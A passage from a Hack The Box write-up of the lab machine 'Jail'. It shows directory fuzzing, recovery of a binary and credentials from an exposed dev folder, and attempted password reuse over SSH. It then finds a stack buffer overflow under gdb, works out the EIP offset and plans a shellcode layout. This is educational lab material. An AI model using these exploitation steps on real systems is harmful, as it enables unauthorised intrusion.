wfuzz. The fuzzing is taking too long, so I’m going to do some guessing, and look in Daniel Miessler’s SecLists dictionary that I’m using with wfuzz to find those words that contain the string jail, and one of them allows me to access from the browser to a hidden dev folder. I find a binary, plus the source code (most likely the jail binary) and a bash script. After downloading all the resources on my machine, I grant execution permissions to the binary to test it and port 7411 (which is also exposed on the target host) is opened on my machine, which I still can’t access with nc. In the bash script I find a credentials, but I am not allowed to connect via SSH (performing a Password Reuse).
nc 10.10.10.34 7411
nc 10.10.10.34 20048

wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.34/FUZZ
cat /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt | grep 'jail'
# jail, jailuser

# http://10.10.10.34/jailuser/
# http://10.10.10.34/jailuser/dev/jail.c

mv /home/al3j0/Downloads/{jail,compile.sh} ./
wget http://10.10.10.34/jailuser/dev/jail.c
file *

chmod +x jail
./jail
netstat -nat
# port 7411 OPEN!

nc localhost 7411
  USER oldboy
  PASS oldboy

cat jail.c
ssh admin@10.10.10.34
ssh root@10.10.10.34




It is time to analyze the source code of the jail binary, to understand the service exposed on port 7411 of the victim machine, I succeed to authenticate and even enable the DEBUG mode but there are no other functionalities that allow me to continue enumerating it. So I’m going to investigate if there are functions that are vulnerable to a Buffer Overflow (strcmp may be the candidate), but I’m going to perform the tests on my machine so as not to cause the service to crash in the Hack The Box lab. Also with gdb or checksec I can obtain information of the protection measures that the binary has, most of them are disabled, what lowers the complexity in front of a possible attack.
The strcmp function in C is used to compare two strings. It can be vulnerable to security issues if not used carefully. The main security concern with strcmp is the potential for buffer overflows if the input strings are not properly null-terminated or if the size of the input buffer is not checked. One way to mitigate the risk of buffer overflows is to use strncmp instead of strcmp. strncmp allows you to specify the maximum number of characters to compare, which can help prevent buffer overflows.
Binary Protections:
- Stack Canary: The stack canary is made to detect if the return address was overwritten and make it more difficult to make a flow hijack.
- NX: The NX (no-execute) bit is used to mark regions of memory as unexecutable.
- ASLR: Address Space Layout Randomization. As the name implies, it randomizes the address space layout. This means that each time you run the program, the stack and heap will be in a different addresses. And libc (and all other libs used) will also be in different random addresses.
- RELRO: RELRO, or Relocation Read-Only, is fully enabled, it will prevent from writing in the PLT or GOT, making the forementioned attack impossible. However, it has an overhead to entirely populate the GOT before the main function gets executed.
- PIE: Position Independent Executables (PIE) provides an extra layer of protection which makes return oriented programming very difficult. We have seen that ASLR will randomize a few parts of the program, but an adversary may still use the .TEXT region for gadgets. PIE randomizes the offset of almost every memory region in the binary. However, this causes a great performance overhead.
nc 10.10.10.34 7411
  USER admin
  PASS 19---ak!
  DEBUG

nc 10.10.10.34 7411
  DEBUG
  DEBUG
  USER admin
  PASS 19---ak!
  OPEN

gdb ./jail
  checksec
checksec jail
# :)




I execute the binary in my machine, I check with lsof that port 7411 is opened again and I start the debugging process with gdb. With nc I connect and enter a string long enough to perform a stack overflow, the program crashes but I do not succeed to follow the program flow with gdb. I analyze the messages that the tool shows me by screen and in a moment a new child process is generated (that is the one that must debug) but gdb does not continue the pursuit of the same one and it stays with the parent process. After making the necessary configurations in the gdb tool, I succeed to follow the flow of the process and to observe the values of the registers when the stack overflow is performed.
When GDB is debugging a particular process, and the process forks off a child process, GDB can only follow one of the two processes, so it must detach (stop following) the other. This line informs you of this selective detachment. The child process will run without being debugged by GDB.
set detach-on-fork off: will make GDB debug both fork parent and fork child.
set follow-fork-mode child: to follow child processes.
gdb ./jail
nc localhost 7411
python3 -c 'print ("A" * 300)'
  USER AA..A
  PASS AA..A

gdb ./jail
  r

nc localhost 7411
  USER admin
  PASS admin

ps faux | grep -E 'gdb|jail'
# New process!

gdb ./jail
  set detach-on-fork off
  set follow-fork-mode child
  r

python3 -c 'print ("A" * 300)'
nc localhost 7411
  USER admin
  PASS AA...AAA

# EBP: 0x41414141 ('AAAA')
# ESP: 0xffffc7d0 ('A' <repeats 200 times>...)
# EIP: 0x41414141 ('AAAA')





Now that I have confirmed that the binary is vulnerable to a stack overflow, the first thing I need to figure out is the exact value of characters I need to send to take control of the EIP pointer. I can do this easily thanks to the gdb tools that allow me to generate special patterns and then calculate the offset to the EIP value. Once I have this value, I generate a special string with python and check that the registers have the values I entered when interacting with the binary through nc. I can now enter the value I want in EIP, which would allow me to control the flow of the program, but before continuing I remember that the program allowed me to run it in DEBUG mode, and doing so leaks a very suspicious address. I analyze with gdb this address after produced the Buffer Overflow and everything would indicate that it coincides with the base of the stack (a very important address). I also remember that DEP is disabled which would allow me to execute malicious code directly from the memory (but I have a hunch that it won’t work so easily).
gdb ./jail
  set detach-on-fork off
  set follow-fork-mode child
  pattern_create 300
  r

nc localhost 7411
  USER admin
  PASS AAA%AA...A%6A%

  pattern_offset AA;A

gdb ./jail
  set detach-on-fork off
  set follow-fork-mode child
  r

python3 -c 'print ("A" * 28 + "B" * 4 + "C" * 10)'
nc localhost 7411
  USER admin
  PASS AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCC

gdb ./jail
  set detach-on-fork off
  set follow-fork-mode child
  r

nc localhost 7411
  DEBUG
  USER admin
  PASS admin

gdb ./jail
  set detach-on-fork off
  set follow-fork-mode child
  r

nc localhost 7411
  USER admin
  PASS AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCC

  help x
# Examine memory: x/FMT ADDRESS.
# ADDRESS is an expression for the memory address to examine.
# FMT is a repeat count followed by a format letter and a size letter.
# x/nfu <address>: Print memory.
#   n: How many units to print (default 1).
#   f: Format character (like „print“).
#   u: Unit.
#     Unit is one of:
#       b: Byte,
#       h: Half-word (two bytes)
#       w: Word (four bytes)
#       g: Giant word (eight bytes)

  x/s 0xffffc7b0
  x/w 0xffffc7b0
  x/16wx 0xffffc7b0
  x/16wx 0xffffc7b0-4
+-----------------+------+-------+
|   AAAA.AAAA     | eip  | CCC..C|
+-----------------+------+-------+
|      28bytes    |4bytes|       |
+-----------------+------|-------+
  0xfffc7b0 + 32 bytes =     ^  malicious shellcode (DEP disable)




